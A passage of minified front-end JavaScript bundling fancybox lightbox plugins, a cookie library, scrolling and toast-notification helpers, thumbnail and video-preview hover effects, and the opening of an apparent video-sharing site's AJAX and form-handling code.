			t && t.FullScreen && t.$refs.container.hasClass("fancybox-is-fullscreen") && r.exit()
		}
	})
}(document, jQuery),
function(n, r) {
	"use strict";
	r.fancybox.defaults = r.extend(!0, {
		btnTpl: {
			thumbs: "<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z\"/></svg></button>"
		},
		thumbs: {
			autoStart: !1,
			hideOnClose: !0,
			parentEl: ".fancybox-container",
			axis: "y"
		}
	}, r.fancybox.defaults);
	var o = function(e) {
		this.init(e)
	};
	r.extend(o.prototype, {
		$button: null,
		$grid: null,
		$list: null,
		isVisible: !1,
		isActive: !1,
		init: function(s) {
			var t = this,
				e = s.group,
				n = 0;
			t.instance = s, t.opts = e[s.currIndex].opts.thumbs, s.Thumbs = t, t.$button = s.$refs.toolbar
				.find("[data-fancybox-thumbs]");
			for (var r = 0, l = e.length; r < l && (e[r].thumb && n++, !(1 < n)); r++);
			1 < n && t.opts ? (t.$button.removeAttr("style").on("click", function() {
				t.toggle()
			}), t.isActive = !0) : t.$button.hide()
		},
		create: function() {
			var e = this,
				n = e.instance,
				a = e.opts.parentEl,
				o = [],
				i;
			e.$grid || (e.$grid = r("<div class=\"fancybox-thumbs fancybox-thumbs-" + e.opts.axis +
					"\"></div>").appendTo(n.$refs.container.find(a).addBack().filter(a)), e.$grid.on(
					"click", "a",
					function() {
						n.jumpTo(r(this).attr("data-index"))
					})), e.$list || (e.$list = r("<div class=\"fancybox-thumbs__list\">").appendTo(e
				.$grid)), r.each(n.group, function(t, e) {
					i = e.thumb, i || "image" !== e.type || (i = e.src), o.push(
						"<a href=\"javascript:;\" tabindex=\"0\" data-index=\"" + t + "\"" + (i && i
							.length ? " style=\"background-image:url(" + i + ")\"" :
							"class=\"fancybox-thumbs-missing\"") + "></a>")
				}), e.$list[0].innerHTML = o.join(""), "x" === e.opts.axis && e.$list.width(parseInt(e.$grid
					.css("padding-right"), 10) + n.group.length * e.$list.children().eq(0).outerWidth(!
					0))
		},
		focus: function(o) {
			var t = this,
				a = t.$list,
				i = t.$grid,
				s, r;
			t.instance.current && (s = a.children().removeClass("fancybox-thumbs-active").filter(
				"[data-index=\"" + t.instance.current.index + "\"]").addClass(
				"fancybox-thumbs-active"), r = s.position(), "y" === t.opts.axis && (0 > r.top || r
				.top > a.height() - s.outerHeight()) ? a.stop().animate({
				scrollTop: a.scrollTop() + r.top
			}, o) : "x" === t.opts.axis && (r.left < i.scrollLeft() || r.left > i.scrollLeft() + (i
				.width() - s.outerWidth())) && a.parent().stop().animate({
				scrollLeft: r.left
			}, o))
		},
		update: function() {
			var e = this;
			e.instance.$refs.container.toggleClass("fancybox-show-thumbs", this.isVisible), e.isVisible ? (e
					.$grid || e.create(), e.instance.trigger("onThumbsShow"), e.focus(0)) : e.$grid && e
				.instance.trigger("onThumbsHide"), e.instance.update()
		},
		hide: function() {
			this.isVisible = !1, this.update()
		},
		show: function() {
			this.isVisible = !0, this.update()
		},
		toggle: function() {
			this.isVisible = !this.isVisible, this.update()
		}
	}), r(n).on({
		"onInit.fb": function(a, t) {
			var e;
			t && !t.Thumbs && (e = new o(t), e.isActive && !0 === e.opts.autoStart && e.show())
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.Thumbs;
			o && o.isVisible && o.focus(n ? 0 : 250)
		},
		"afterKeydown.fb": function(s, t, e, n, o) {
			var a = t && t.Thumbs;
			a && a.isActive && 71 === o && (n.preventDefault(), a.toggle())
		},
		"beforeClose.fb": function(a, t) {
			var e = t && t.Thumbs;
			e && e.isVisible && !1 !== e.opts.hideOnClose && e.$grid.hide()
		}
	})
}(document, jQuery),
function(a, s) {
	"use strict";

	function e(n) {
		var a = {
			"&": "&amp;",
			"<": "&lt;",
			">": "&gt;",
			'"': "&quot;",
			"'": "&#39;",
			"/": "&#x2F;",
			"`": "&#x60;",
			"=": "&#x3D;"
		};
		return (n + "").replace(/[&<>"'`=\/]/g, function(e) {
			return a[e]
		})
	}
	s.extend(!0, s.fancybox.defaults, {
		btnTpl: {
			share: "<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z\"/></svg></button>"
		},
		share: {
			url: function(n, t) {
				return !n.currentHash && "inline" !== t.type && "html" !== t.type && (t.origSrc || t.src) ||
					window.location
			},
			tpl: "<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a class=\"fancybox-share__button fancybox-share__button--fb\" href=\"https://www.facebook.com/sharer/sharer.php?u={{url}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\" /></svg><span>Facebook</span></a><a class=\"fancybox-share__button fancybox-share__button--tw\" href=\"https://twitter.com/intent/tweet?url={{url}}&text={{descr}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z\" /></svg><span>Twitter</span></a><a class=\"fancybox-share__button fancybox-share__button--pt\" href=\"https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\" fill=\"#fff\"/></svg><span>Pinterest</span></a></p><p><input class=\"fancybox-share__input\" type=\"text\" value=\"{{url_raw}}\" onclick=\"select()\" /></p></div>"
		}
	}), s(a).on("click", "[data-fancybox-share]", function() {
		var n = s.fancybox.getInstance(),
			a = n.current || null,
			i, r;
		a && ("function" === s.type(a.opts.share.url) && (i = a.opts.share.url.apply(a, [n, a])), r = a.opts
			.share.tpl.replace(/\{\{media\}\}/g, "image" === a.type ? encodeURIComponent(a.src) : "")
			.replace(/\{\{url\}\}/g, encodeURIComponent(i)).replace(/\{\{url_raw\}\}/g, e(i)).replace(
				/\{\{descr\}\}/g, n.$caption ? encodeURIComponent(n.$caption.text()) : ""), s.fancybox
		.open({
				src: n.translate(n, r),
				type: "html",
				opts: {
					touch: !1,
					animationEffect: !1,
					afterLoad: function(a, t) {
						n.$refs.container.one("beforeClose.fb", function() {
							a.close(null, 0)
						}), t.$content.find(".fancybox-share__button").click(function() {
							return window.open(this.href, "Share", "width=550, height=450"),
								!1
						})
					},
					mobile: {
						autoFocus: !1
					}
				}
			}))
	})
}(document, jQuery),
function(l, t, s) {
	"use strict";

	function r() {
		var t = l.location.hash.substr(1),
			e = t.split("-"),
			n = 1 < e.length && /^\+?\d+$/.test(e[e.length - 1]) ? parseInt(e.pop(-1), 10) || 1 : 1,
			o = e.join("-");
		return {
			hash: t,
			index: 1 > n ? 1 : n,
			gallery: o
		}
	}

	function n(e) {
		"" !== e.gallery && s("[data-fancybox='" + s.escapeSelector(e.gallery) + "']").eq(e.index - 1).focus().trigger(
			"click.fb-start")
	}

	function d(a) {
		var t, o;
		return !!a && (t = a.current ? a.current.opts : a.opts, o = t.hash || (t.$orig ? t.$orig.data("fancybox") || t
			.$orig.data("fancybox-trigger") : ""), "" !== o && o)
	}
	s.escapeSelector || (s.escapeSelector = function(n) {
		var t = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
		return (n + "").replace(t, function(n, t) {
			return t ? "\0" === n ? "\uFFFD" : n.slice(0, -1) + "\\" + n.charCodeAt(n.length - 1)
				.toString(16) + " " : "\\" + n
		})
	}), s(function() {
		!1 !== s.fancybox.defaults.hash && (s(t).on({
			"onInit.fb": function(o, t) {
				var e, i;
				!1 !== t.group[t.currIndex].opts.hash && (e = r(), i = d(t), i && e.gallery &&
					i == e.gallery && (t.currIndex = e.index - 1))
			},
			"beforeShow.fb": function(e, n, o, a) {
				var i;
				o && !1 !== o.opts.hash && (i = d(n), i && (n.currentHash = i + (1 < n.group
						.length ? "-" + (o.index + 1) : ""), l.location.hash !== "#" + n
					.currentHash && (a && !n.origHash && (n.origHash = l.location.hash),
						n.hashTimer && clearTimeout(n.hashTimer), n.hashTimer =
						setTimeout(function() {
							"replaceState" in l.history ? (l.history[a ?
									"pushState" : "replaceState"]({}, t.title, l
									.location.pathname + l.location.search +
									"#" + n.currentHash), a && (n
									.hasCreatedHistory = !0)) : l.location.hash = n
								.currentHash, n.hashTimer = null
						}, 300))))
			},
			"beforeClose.fb": function(e, n, o) {
				!1 !== o.opts.hash && (clearTimeout(n.hashTimer), n.currentHash && n
					.hasCreatedHistory ? l.history.back() : n.currentHash && (
						"replaceState" in l.history ? l.history.replaceState({}, t.title, l
							.location.pathname + l.location.search + (n.origHash || "")) : l
						.location.hash = n.origHash), n.currentHash = null)
			}
		}), s(l).on("hashchange.fb", function() {
			var a = r(),
				i = null;
			s.each(s(".fancybox-container").get().reverse(), function(e, t) {
					var n = s(t).data("FancyBox");
					if (n && n.currentHash) return i = n, !1
				}), i ? i.currentHash === a.gallery + "-" + a.index || 1 === a.index && i
				.currentHash == a.gallery || (i.currentHash = null, i.close()) : "" !== a.gallery &&
				n(a)
		}), setTimeout(function() {
			s.fancybox.getInstance() || n(r())
		}, 50))
	})
}(window, document, jQuery),
function(a, t) {
	"use strict";
	var i = new Date().getTime();
	t(a).on({
		"onInit.fb": function(n, s) {
			s.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll", function(e) {
				var n = s.current,
					o = new Date().getTime();
				2 > s.group.length || !1 === n.opts.wheel || "auto" === n.opts.wheel && "image" !==
					n.type || (e.preventDefault(), e.stopPropagation(), n.$slide.hasClass(
						"fancybox-animated") || (e = e.originalEvent || e, 250 > o - i || (i =
						o, s[0 > (-e.deltaY || -e.deltaX || e.wheelDelta || -e.detail) ?
							"next" : "previous"]())))
			})
		}
	})
}(document, jQuery), ! function(a) {
	var e;
	if ("function" == typeof define && define.amd && (define(a), e = !0), "object" == typeof exports && (module
			.exports = a(), e = !0), !e) {
		var i = window.Cookies,
			t = window.Cookies = a();
		t.noConflict = function() {
			return window.Cookies = i, t
		}
	}
}(function() {
	function a() {
		for (var a = 0, i = {}, n; a < arguments.length; a++)
			for (var s in n = arguments[a], n) i[s] = n[s];
		return i
	}

	function i(t) {
		return t.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent)
	}
	return function e(s) {
		function o() {}

		function r(e, r, l) {
			if ("undefined" != typeof document) {
				"number" == typeof(l = a({
					path: "/"
				}, o.defaults, l)).expires && (l.expires = new Date(1 * new Date + 864e5 * l.expires)), l
					.expires = l.expires ? l.expires.toUTCString() : "";
				try {
					var d = JSON.stringify(r);
					/^[\{\[]/.test(d) && (r = d)
				} catch (t) {}
				r = s.write ? s.write(r, e) : encodeURIComponent(r + "").replace(
						/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent), e =
					encodeURIComponent(e + "").replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(
						/[\(\)]/g, escape);
				var c = "";
				for (var p in l) l[p] && (c += "; " + p, !0 !== l[p] && (c += "=" + l[p].split(";")[0]));
				return document.cookie = e + "=" + r + c
			}
		}

		function t(n, e) {
			if ("undefined" != typeof document) {
				for (var t = {}, o = document.cookie ? document.cookie.split("; ") : [], r = 0; r < o
					.length; r++) {
					var l = o[r].split("="),
						d = l.slice(1).join("=");
					e || "\"" !== d.charAt(0) || (d = d.slice(1, -1));
					try {
						var p = i(l[0]);
						if (d = (s.read || s)(d, p) || i(d), e) try {
							d = JSON.parse(d)
						} catch (t) {}
						if (t[p] = d, n === p) break
					} catch (t) {}
				}
				return n ? t[n] : t
			}
		}
		return o.set = r, o.get = function(n) {
			return t(n, !1)
		}, o.getJSON = function(n) {
			return t(n, !0)
		}, o.remove = function(e, n) {
			r(e, "", a(n, {
				expires: -1
			}))
		}, o.defaults = {}, o.withConverter = e, o
	}(function() {})
});
(function(e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof module && module
		.exports ? module.exports = e(require("jquery")) : e(jQuery)
})(function(o) {
	"use strict";

	function i(e) {
		return !e.nodeName || -1 !== o.inArray(e.nodeName.toLowerCase(), ["iframe", "#document", "html", "body"])
	}

	function t(e) {
		return o.isFunction(e) || o.isPlainObject(e) ? e : {
			top: e,
			left: e
		}
	}
	var s = o.scrollTo = function(e, t, n) {
		return o(window).scrollTo(e, t, n)
	};
	return s.defaults = {
		axis: "xy",
		duration: 0,
		limit: !0
	}, o.fn.scrollTo = function(n, l, p) {
		"object" == typeof l && (p = l, l = 0), "function" == typeof p && (p = {
			onAfter: p
		}), "max" === n && (n = 9E9), p = o.extend({}, s.defaults, p), l = l || p.duration;
		var y = p.queue && 1 < p.axis.length;
		return y && (l /= 2), p.offset = t(p.offset), p.over = t(p.over), this.each(function() {
			function u(e) {
				var t = o.extend({}, p, {
					queue: !0,
					duration: l,
					complete: e && function() {
						e.call(x, r, p)
					}
				});
				_.animate(w, t)
			}
			if (null !== n) {
				var b = i(this),
					x = b ? this.contentWindow || window : this,
					_ = o(x),
					r = n,
					w = {},
					C;
				switch (typeof r) {
					case "number":
					case "string":
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(r)) {
							r = t(r);
							break
						}
						r = b ? o(r) : o(r, x);
					case "object":
						if (0 === r.length) return;
						(r.is || r.style) && (C = (r = o(r)).offset());
				}
				var T = o.isFunction(p.offset) && p.offset(x, r) || p.offset;
				o.each(p.axis.split(""), function(e, t) {
					var a = "x" === t ? "Left" : "Top",
						o = a.toLowerCase(),
						i = "scroll" + a,
						l = _[i](),
						c = s.max(x, t);
					C ? (w[i] = C[o] + (b ? 0 : l - _.offset()[o]), p.margin && (w[i] -=
								parseInt(r.css("margin" + a), 10) || 0, w[i] -= parseInt(r.css(
									"border" + a + "Width"), 10) || 0), w[i] += T[o] || 0, p
							.over[o] && (w[i] += r["x" === t ? "width" : "height"]() * p.over[
								o])) : (a = r[o], w[i] = a.slice && "%" === a.slice(-1) ?
							parseFloat(a) / 100 * c : a), p.limit && /^\d+$/.test(w[i]) && (w[
							i] = 0 >= w[i] ? 0 : Math.min(w[i], c)), !e && 1 < p.axis.length &&
						(l === w[i] ? w = {} : y && (u(p.onAfterFirst), w = {}))
				}), u(p.onAfter)
			}
		})
	}, s.max = function(e, t) {
		var n = "x" === t ? "Width" : "Height",
			a = "scroll" + n;
		if (!i(e)) return e[a] - o(e)[n.toLowerCase()]();
		var n = "client" + n,
			s = e.ownerDocument || e.document,
			r = s.documentElement,
			s = s.body;
		return Math.max(r[a], s[a]) - Math.min(r[n], s[n])
	}, o.Tween.propHooks.scrollLeft = o.Tween.propHooks.scrollTop = {
		get: function(e) {
			return o(e.elem)[e.prop]()
		},
		set: function(e) {
			var t = this.get(e);
			if (e.options.interrupt && e._last && e._last !== t) return o(e.elem).stop();
			var n = Math.round(e.now);
			t !== n && (o(e.elem)[e.prop](n), e._last = this.get(e))
		}
	}, s
}), ! function(e, t) {
	"object" == typeof module && module.exports ? module.exports = t() : e.Toastify = t()
}(this, function() {
	function r(e, t) {
		return e && "string" == typeof t && !!(e.className && -1 < e.className.trim().split(/\s+/gi).indexOf(t))
	}
	var e = function(n) {
			return new e.lib.init(n)
		},
		n = {
			success: "<svg viewBox=\"0 0 426.667 426.667\" width=\"18\" height=\"18\"><path d=\"M213.333 0C95.518 0 0 95.514 0 213.333s95.518 213.333 213.333 213.333c117.828 0 213.333-95.514 213.333-213.333S331.157 0 213.333 0zm-39.134 322.918l-93.935-93.931 31.309-31.309 62.626 62.622 140.894-140.898 31.309 31.309-172.203 172.207z\" fill=\"#6ac259\"/></svg>",
			info: "<svg viewBox=\"0 0 23.625 23.625\" width=\"18\" height=\"18\"><path d=\"M11.812 0C5.289 0 0 5.289 0 11.812s5.289 11.813 11.812 11.813 11.813-5.29 11.813-11.813S18.335 0 11.812 0zm2.459 18.307c-.608.24-1.092.422-1.455.548a3.838 3.838 0 0 1-1.262.189c-.736 0-1.309-.18-1.717-.539s-.611-.814-.611-1.367c0-.215.015-.435.045-.659a8.23 8.23 0 0 1 .147-.759l.761-2.688c.067-.258.125-.503.171-.731.046-.23.068-.441.068-.633 0-.342-.071-.582-.212-.717-.143-.135-.412-.201-.813-.201-.196 0-.398.029-.605.09-.205.063-.383.12-.529.176l.201-.828c.498-.203.975-.377 1.43-.521a4.225 4.225 0 0 1 1.29-.218c.731 0 1.295.178 1.692.53.395.353.594.812.594 1.376 0 .117-.014.323-.041.617a4.129 4.129 0 0 1-.152.811l-.757 2.68a7.582 7.582 0 0 0-.167.736 3.892 3.892 0 0 0-.073.626c0 .356.079.599.239.728.158.129.435.194.827.194.185 0 .392-.033.626-.097.232-.064.4-.121.506-.17l-.203.827zm-.134-10.878a1.807 1.807 0 0 1-1.275.492c-.496 0-.924-.164-1.28-.492a1.57 1.57 0 0 1-.533-1.193c0-.465.18-.865.533-1.196a1.812 1.812 0 0 1 1.28-.497c.497 0 .923.165 1.275.497.353.331.53.731.53 1.196 0 .467-.177.865-.53 1.193z\" fill=\"#006DF0\"/></svg>",
			warn: "<svg viewBox=\"0 0 310.285 310.285\" width=\"18\" height=\"18\"><path d=\"M264.845 45.441C235.542 16.139 196.583 0 155.142 0 113.702 0 74.743 16.139 45.44 45.441 16.138 74.743 0 113.703 0 155.144c0 41.439 16.138 80.399 45.44 109.701 29.303 29.303 68.262 45.44 109.702 45.44s80.399-16.138 109.702-45.44c29.303-29.302 45.44-68.262 45.44-109.701.001-41.441-16.137-80.401-45.439-109.703zm-132.673 3.895a12.587 12.587 0 0 1 9.119-3.873h28.04c3.482 0 6.72 1.403 9.114 3.888 2.395 2.485 3.643 5.804 3.514 9.284l-4.634 104.895c-.263 7.102-6.26 12.933-13.368 12.933H146.33c-7.112 0-13.099-5.839-13.345-12.945L128.64 58.594c-.121-3.48 1.133-6.773 3.532-9.258zm23.306 219.444c-16.266 0-28.532-12.844-28.532-29.876 0-17.223 12.122-30.211 28.196-30.211 16.602 0 28.196 12.423 28.196 30.211.001 17.591-11.456 29.876-27.86 29.876z\" fill=\"#FFDA44\"/></svg>",
			error: "<svg viewBox=\"0 0 51.976 51.976\" width=\"18\" height=\"18\"><path d=\"M44.373 7.603c-10.137-10.137-26.632-10.138-36.77 0-10.138 10.138-10.137 26.632 0 36.77s26.632 10.138 36.77 0c10.137-10.138 10.137-26.633 0-36.77zm-8.132 28.638a2 2 0 0 1-2.828 0l-7.425-7.425-7.778 7.778a2 2 0 1 1-2.828-2.828l7.778-7.778-7.425-7.425a2 2 0 1 1 2.828-2.828l7.425 7.425 7.071-7.071a2 2 0 1 1 2.828 2.828l-7.071 7.071 7.425 7.425a2 2 0 0 1 0 2.828z\" fill=\"#D80027\"/></svg>"
		};
	return e.lib = e.prototype = {
		toastify: "1.3.2",
		constructor: e,
		init: function(e) {
			return e || (e = {}), this.options = {}, this.options.text = e.text || "Data missing", this
				.options.type = e.type || "info", this.options.duration = e.duration || 5e3, this.options
				.selector = e.selector, this.options.callback = e.callback || function() {}, this.options
				.destination = e.destination, this.options.newWindow = e.newWindow || !1, this.options
				.close = e.close || !1, this.options.gravity = e.gravity || "bottom", this.options
				.position = e.position || "center", this.options.backgroundColor = e.backgroundColor, this
				.options.className = e.className || "", this
		},
		buildToast: function() {
			if (!this.options) throw "Toastify is not initialized";
			var e = document.createElement("div");
			if (e.className = "toast on " + this.options.className, e.className += " toast-" + this.options
				.gravity, e.className += " toast-" + this.options.position, e.className += " toast-" + this
				.options.type, this.options.backgroundColor && (e.style.background = this.options
					.backgroundColor), e.innerHTML = n[this.options.type] + this.options.text, !0 === this
				.options.close) {
				var t = document.createElement("span");
				t.innerHTML = "&#10006;", t.className = "toast-close", t.addEventListener("click", function(
					e) {
					e.stopPropagation(), this.removeElement(e.target.parentElement), window
						.clearTimeout(e.target.parentElement.timeOutValue)
				}.bind(this));
				var a = 0 < window.innerWidth ? window.innerWidth : screen.width;
				!0 === this.options.positionLeft && 360 < a ? e.insertAdjacentElement("afterbegin", t) : e
					.appendChild(t)
			}
			return void 0 !== this.options.destination && e.addEventListener("click", function(e) {
				e.stopPropagation(), !0 === this.options.newWindow ? window.open(this.options
					.destination, "_blank") : window.location = this.options.destination
			}.bind(this)), e
		},
		showToast: function() {
			var n = this.buildToast(),
				a;
			if (!(a = void 0 === this.options.selector ? document.body : document.getElementById(this
					.options.selector))) throw "Root element is not defined";
			return a.insertBefore(n, a.firstChild), e.reposition(), n.timeOutValue = window.setTimeout(
				function() {
					this.removeElement(n)
				}.bind(this), this.options.duration), this
		},
		removeElement: function(n) {
			n.className = n.className.replace(" on", ""), window.setTimeout(function() {
				n.parentNode.removeChild(n), this.options.callback.call(n), e.reposition()
			}.bind(this), 400)
		}
	}, e.reposition = function() {
		for (var s = {
				top: 15,
				bottom: 15
			}, o = {
				top: 15,
				bottom: 15
			}, i = {
				top: 15,
				bottom: 15
			}, n = document.getElementsByClassName("toast"), e = 0, d; e < n.length; e++) {
			d = !0 === r(n[e], "toast-top") ? "toast-top" : "toast-bottom";
			var c = n[e].offsetHeight;
			d = d.substr(6, d.length - 1), 360 >= (0 < window.innerWidth ? window.innerWidth : screen.width) ? (
				n[e].style[d] = i[d] + "px", i[d] += c + 15) : !0 === r(n[e], "toast-left") ? (n[e].style[
				d] = s[d] + "px", s[d] += c + 15) : (n[e].style[d] = o[d] + "px", o[d] += c + 15)
		}
		return this
	}, e.lib.init.prototype = e.lib, e
}),
function(a) {
	function d() {
		if (t) {
			var n = o[t];
			n && n.thumb && n.thumbInitial && (n.thumb.src = n.thumbInitial)
		}
		t = null, m = null
	}

	function e(n, e, i) {
		if (d(), n) {
			var s = n.src;
			if (0 == s.indexOf("data:image")) return;
			if (0 < s.lastIndexOf("/")) var a = s.substring(0, s.lastIndexOf("/") + 1);
			var r = n.id;
			r || (r = "rid_" + new Date().getTime(), n.id = r);
			var p = 1;
			0 <= n.src.indexOf("" + a + p + ".jpg") && (p = 2), o[r] = {
				thumb: n,
				thumbInitial: s,
				prefix: a,
				count: e,
				ext: ".jpg",
				idx: p - 1
			}, o[r].thumb && (m = new Date().getTime(), t = r, g(r, m, i))
		}
	}

	function g(n, e, i) {
		var s = o[n];
		if (s) {
			var r = s.thumb,
				a = s.prefix,
				u = s.count,
				l = s.ext,
				c = s.idx;
			c = c == u ? 1 : c + 1, s.idx = c;
			var f = a + c + (l ? l : ".jpg"),
				p = new Image;
			p.onload = function() {
				n == t && e == m && (0 == p.width && g(n, e, i), r.src = f, setTimeout(function() {
					g(n, e, i)
				}, 1e3 * i))
			}, p.onerror = function() {
				n == t && e == m && g(n, e, i)
			}, p.src = f, o[n] = s
		}
	}
	var o = {},
		t = null,
		m = null;
	a.fn.thumbs = function(n) {
		return this.each(function() {
			var t = a(this),
				i = parseInt(t.attr("data-cnt"));
			i && 1 < i && (t.mouseover(function() {
				e(this, i, n || .8)
			}), t.mouseout(function() {
				d()
			}))
		}), this
	}
}(jQuery), ! function(t) {
	function n() {
		a && (t(a.parentNode).removeClass("preview-loading"), t(a).remove()), o && clearTimeout(o), a = null, o = null
	}
	var a = null,
		o = null;
	t(document).mousemove(function(o) {
		if (a) {
			var i = t(a).offset(),
				e = o.pageX,
				s = o.pageY;
			(e < i.left || e > i.left + t(a).width() || s < i.top || s > i.top + t(a).height()) && n()
		}
	}), t(window).on("blur", function() {
		n()
	}), t.fn.videopreview = function() {
		return this.each(function() {
			var i = this,
				e = t(this).attr("data-preview");
			e && t(this).mouseover(function() {
				n(), o = setTimeout(function() {
						t(i.parentNode).addClass("preview-loading")
					}, 100), a = document.createElement("VIDEO"), t(a).css({
						position: "absolute",
						left: "0",
						top: "0",
						visibility: "hidden"
					}), t(a).on("error", function() {
						n()
					}), t(a).on("loadeddata", function() {
						o && clearTimeout(o), t(a.parentNode).removeClass("preview-loading"), t(
							a).css({
							visibility: "visible"
						})
					}), a.controls = !1, a.autoplay = !0, a.muted = !0, a.loop = !0, a.src = e, i
					.parentNode.appendChild(a)
			})
		}), this
	}
}(jQuery);
$(document).ready(function() {
	String.prototype.trim = function() {
			return this.replace(/^\s+/, "").replace(/\s+$/, "")
		}, "ontouchstart" in document || $("body").addClass("no-touch"), $.fn.exists = function() {
			return 0 < this.length
		},
		function() {
			for (var e = {}, t = window.pageContext, n = {
					effect: "fadeIn",
					placeholder: "[data-uri]",
					threshold: 200
				}, a = {
					list_videos_my_favourite_videos: 1,
					list_videos_my_uploaded_videos: 1,
					list_albums_my_favourite_albums: 1,
					list_albums_my_created_albums: 1,
					list_playlists_my_created_playlists: 1,
					list_dvds_my_created_channels: 1,
					list_videos_my_channel_videos: 1,
					list_members_subscriptions_my_subscriptions: 1,
					list_videos_videos_from_my_subscriptions: 1,
					list_albums_albums_from_my_subscriptions: 1,
					list_videos_my_purchased_videos: 1,
					list_albums_my_purchased_albums: 1,
					list_members_my_conversations: 1,
					list_members_my_friends: 1,
					list_messages_my_conversation_messages: 1
				}, o = /iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator
					.appVersion), s = function(e, n) {
					if (t && t[n])
						for (var a in t[n]) t[n].hasOwnProperty(a) && (e[a] = t[n][a]);
					return e
				}, r = function(e, t) {
					if ("undefined" == typeof t && (t = 400), e.exists()) {
						var n = $(document).scrollTop(),
							a = n + $(window).height(),
							o = e.offset().top;
						if (o > n && o < a) return
					}
					$.scrollTo(e, t, {
						offset: -100
					})
				}, l = function(e) {
					var t = {};
					if (e)
						for (var n = e.split(";"), a = 0, o; a < n.length; a++)
							if (o = n[a].split(":"), 2 == o.length)
								for (var s = o[0].split("+"), r = 0; r < s.length; r++) t[s[r]] =
									decodeURIComponent(o[1]).replace(/[+]/g, " ");
					return t
				}, d = function(t, n, a, o) {
					var i = a.url ? a.url : window.location.href;
					0 < i.indexOf("#") && (i = i.substring(0, i.indexOf("#"))), $.ajax({
						url: i + (0 <= i.indexOf("?") ? "&" : "?") +
							"mode=async&function=get_block&block_id=" + t + (o ? "&" + $.param(o) :
								""),
						type: "GET",
						cache: !1,
						beforeSend: function() {
							$(n).block({
								message: null
							}), $(n).prop("disabled", !0), a.beforeSend && a.beforeSend(n)
						},
						complete: function() {
							$(n).unblock(), $(n).prop("disabled", !1), a.complete && a.complete(
								n)
						},
						success: function(i) {
							e[t] = o, a.success && a.success(n, i)
						},
						error: function() {
							a.error && a.error(n)
						}
					})
				}, c = function(e, t, n) {
					var a = window.location.href;
					0 < a.indexOf("#") && (a = a.substring(0, a.indexOf("#"))), $.ajax({
						url: a + (0 <= a.indexOf("?") ? "&" : "?") + "mode=async&format=json&" + $
							.param(t),
						type: "GET",
						beforeSend: function() {
							$(e).block({
								message: null
							}), $(e).prop("disabled", !0)
						},
						complete: function() {
							$(e).unblock(), $(e).prop("disabled", !1)
						},
						success: function(e) {
							"object" != typeof e && (e = JSON.parse(e)), e && n && n(e)
						}
					})
				}, p = function(e, n) {
					var a = function(e, t) {
							var n = e.parents(".modal-dialog");
							n.exists() && (e = n), t ? (e.block({
								message: null
							}), e.prop("disabled", !0)) : (e.unblock(), e.prop("disabled", !1))
						},
						o = "Unexpected server response received. Please contact support.";
					t && t.server_error && (o = t.server_error), e.ajaxForm({
						data: {
							format: "json",
							mode: "async"
						},
						beforeSerialize: function() {
							var t = e.find("[data-form-populate-from]");
							t.each(function() {
								var t = $(this).attr("data-form-populate-from");
								if (t) {
									var n = e.find("[name=\"" + t + "\"]");
									n.exists() && $(this).val(n.val())
								}
							}), n && n.beforeSerialize && n.beforeSerialize(e)
						},
						beforeSubmit: function(t) {
							var o = e.attr("data-confirm") || "";
							if (o && !confirm(o)) return !1;
							var i = !0;
							return n && n.beforeSubmit && (i = n.beforeSubmit(e, t)), a(e, i), i
						},
						uploadProgress: function(t, a, o, i) {
							n && n.uploadProgress && n.uploadProgress(e, i)
						},
						success: function(t, s, l) {
						},
						error: function() {
							e.find(".alert-danger").html(o).fadeIn(), r(e, 0), n && n.error && n
								.error(e), a(e, !1)
						},
						complete: function() {
							n && n.complete && n.complete(e)
						}
					}), e.find("input, select, textarea").each(function() {
						var e = $(this),
							t = function() {
